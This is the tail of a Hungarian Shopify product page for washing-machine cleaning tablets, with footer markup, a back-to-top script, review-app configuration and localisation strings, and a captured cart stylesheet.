                            <a href="/pages/szallitasi-informaciok" class="link link--text list-menu__item list-menu__item--link">
                                SZÁLLÍTÁSI INFORMÁCIÓK
                            </a>
                            </li><li>
                            <a href="/pages/visszateresi-szabalyzat" class="link link--text list-menu__item list-menu__item--link">
                                VISSZATÉRÉSI SZABÁLYZAT
                            </a>
                            </li><li>
                            <a href="/pages/feltetelek-es-feltetelek" class="link link--text list-menu__item list-menu__item--link">
                                FELTÉTELEK ÉS FELTÉTELEK
                            </a>
                            </li><li>
                            <a href="/pages/adatvedelmi-nyilatkozat" class="link link--text list-menu__item list-menu__item--link">
                                ADATVÉDELMI NYILATKOZAT
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">swafren</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://swafren.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script><script src="//swafren.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031769158829" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":15,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "61284286516"
  script.dataset.page = "product"
	script.dataset.productId = "7113762046004"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 61284286516,
	productName : "Mosógép tisztító tabletta (12 darabos csomag)",
	productId : 7113762046004,
	productImage : ["\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"swafren","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    61284286516
</script><script id="tt_product" type="application/json">
    {"id": 7113762046004,"title": "Mosógép tisztító tabletta (12 darabos csomag)", "image_url": "//swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://swafren.com/cdn/shop/t/15/assets/component-cart.css?v=29921858601807611871769158829
body_size: 311
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas,.continu_btn{text-align:center}a.button.underlined-link{background:#afb2b9;padding-left:20px}a.button.underlined-link:before,a.button.underlined-link:after,a.button.underlined-link:hover:after{box-shadow:0 0 #afb2b9}.totals{border-bottom:1px solid #e9e9e9;padding:1rem 0rem;background:#fafafa}.continu_btn{margin-top:0}cart-items .quantity:after{border-radius:30px}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.continu_btn{text-align:right}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem;justify-content:space-between;align-items:center;margin-top:2rem}.footer-paypal{text-align:right}.footer-paypal img{width:35rem}.cart__blocks{width:100%}.cart__ctas button#checkout{margin-top:0;font-size:2rem}cart-items h1.title.title--primary{font-size:3.5rem}.cart__dynamic-checkout-buttons{margin-right:0}}button#checkout{text-transform:uppercase;font-size:1.7rem}@media (max-width:749px){.cart__items{border-bottom:none}.cart-item:last-child{border:none}.totals{background:#fff}.continu_btn{margin-top:2rem}}
/*# sourceMappingURL=/cdn/shop/t/15/assets/component-cart.css.map?v=29921858601807611871769158829 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/swafren.myshopify.com.js?1769217804
body_size: -181
content:
var bundler_settings_updated='1693031237';